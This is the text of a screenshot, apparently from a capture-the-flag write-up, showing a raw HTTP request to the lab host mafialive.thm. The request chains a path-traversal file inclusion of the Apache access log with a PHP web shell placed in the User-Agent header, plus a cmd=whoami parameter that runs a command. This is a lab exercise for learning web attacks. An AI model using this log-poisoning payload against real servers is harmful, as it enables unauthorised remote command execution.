 Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=whoami
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10